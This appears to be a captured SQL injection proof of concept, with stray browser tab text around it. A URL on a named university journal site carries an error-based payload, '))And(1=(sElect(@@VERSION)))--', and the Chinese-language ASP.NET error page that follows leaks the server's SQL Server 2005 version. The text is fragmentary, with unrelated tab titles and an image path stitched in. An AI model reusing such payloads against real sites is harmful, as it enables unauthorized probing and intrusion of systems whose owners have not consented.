 xuebao.ysu.edu.cn/oa/KeySearch.aspx?type=YinYong&Sel=201204001))And(1=(sElect(@@VERSION)))--
PHP+uploadify3.2.1… 项目 微信 素材 淘宝12.12 动力启航官方网站 - … 首页 http://www.googlest…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
堆栈跟踪: